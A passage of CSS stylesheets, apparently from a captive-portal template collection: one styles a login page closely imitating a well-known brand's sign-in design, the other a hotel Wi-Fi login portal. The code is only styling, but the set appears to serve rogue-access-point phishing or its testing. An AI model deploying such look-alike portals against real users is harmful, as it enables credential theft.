    border-radius: 8px;
    overflow: hidden;
}

.header {
    padding: 48px 40px 36px;
    text-align: center;
}

.logo {
    margin-bottom: 16px;
}

h1 {
    font-size: 24px;
    font-weight: 400;
    color: #202124;
    margin-bottom: 8px;
}

.subtitle {
    font-size: 16px;
    color: #202124;
    font-weight: 400;
}

.login-form {
    padding: 0 40px 48px;
}

.form-group {
    margin-bottom: 24px;
}

input {
    width: 100%;
    padding: 13px 15px;
    border: 1px solid #dadce0;
    border-radius: 4px;
    font-size: 16px;
    color: #202124;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

input:hover {
    border-color: #80868b;
}

input:focus {
    outline: none;
    border-color: #1a73e8;
    box-shadow: inset 0 -1px 0 #1a73e8;
}

input::placeholder {
    color: #5f6368;
}

.options {
    margin-bottom: 24px;
}

.forgot-link {
    color: #1a73e8;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
}

.forgot-link:hover {
    text-decoration: underline;
}

.buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 24px;
}

.primary-btn,
.secondary-btn {
    padding: 10px 24px;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s ease;
    border: none;
}

.primary-btn {
    background: #1a73e8;
    color: white;
}

.primary-btn:hover {
    background: #1765cc;
    box-shadow: 0 1px 2px 0 rgba(66, 133, 244, 0.3), 0 1px 3px 1px rgba(66, 133, 244, 0.15);
}

.secondary-btn {
    background: white;
    color: #1a73e8;
    border: 1px solid #dadce0;
}

.secondary-btn:hover {
    background: #f8f9fa;
    border-color: #d2d3d4;
}

.terms {
    text-align: center;
}

.terms p {
    font-size: 12px;
    color: #5f6368;
    line-height: 1.5;
}

@media (max-width: 480px) {
    .login-box {
        border: none;
    }

    .header {
        padding: 32px 24px 24px;
    }

    .login-form {
        padding: 0 24px 32px;
    }

    .buttons {
        flex-direction: column-reverse;
        gap: 12px;
    }

    .primary-btn,
    .secondary-btn {
        width: 100%;
    }
}
</file>
<file: templates/portals/hotel-wifi/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #2c3e50 0%, #34495e 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 480px;
}

.login-box {
    background: white;
    border-radius: 12px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.4);
    overflow: hidden;
}

.header {
    background: linear-gradient(135deg, #2c3e50 0%, #34495e 100%);
    color: white;
    padding: 40px 30px;
    text-align: center;
}

.hotel-icon {
    margin-bottom: 20px;
}

.hotel-icon svg {
    filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.2));
}

h1 {
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 10px;
}

.subtitle {
    font-size: 15px;
    opacity: 0.9;
}

.login-form {
    padding: 30px;
}

.info-box {
    background: #ecf0f1;
    padding: 20px;
    border-radius: 8px;
    margin-bottom: 25px;
}

.info-box h3 {
    font-size: 16px;
    color: #2c3e50;
    margin-bottom: 5px;
}

.info-box p {
    font-size: 13px;
    color: #7f8c8d;
}

.form-group {
    margin-bottom: 20px;
}

label {
    display: block;
    margin-bottom: 8px;
    font-weight: 600;
    color: #2c3e50;
    font-size: 14px;
}

input {
    width: 100%;
    padding: 12px 15px;
    border: 2px solid #bdc3c7;
    border-radius: 6px;
    font-size: 15px;
    transition: all 0.3s ease;
}

input:focus {
    outline: none;
    border-color: #3498db;
    box-shadow: 0 0 0 3px rgba(52, 152, 219, 0.1);
}

.connect-btn {
    width: 100%;
    padding: 14px;
    background: linear-gradient(135deg, #3498db 0%, #2980b9 100%);
    color: white;
    border: none;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
    margin-bottom: 20px;
}

.connect-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(52, 152, 219, 0.4);
}

.features {
    display: flex;
    justify-content: space-around;
    margin-bottom: 20px;
    padding: 20px 0;
    border-top: 1px solid #ecf0f1;
    border-bottom: 1px solid #ecf0f1;
}

.feature {
    display: flex;
    align-items: center;
    gap: 8px;
    color: #7f8c8d;
    font-size: 13px;
}

.feature svg {
    color: #3498db;
}

.terms {
    text-align: center;
}

.terms p {
    font-size: 11px;
    color: #95a5a6;
    line-height: 1.6;
}

@media (max-width: 480px) {
    .header {
        padding: 30px 20px;
    }

    .login-form {
        padding: 25px 20px;
    }

    .features {
        flex-direction: column;
        gap: 12px;
    }
}
</file>
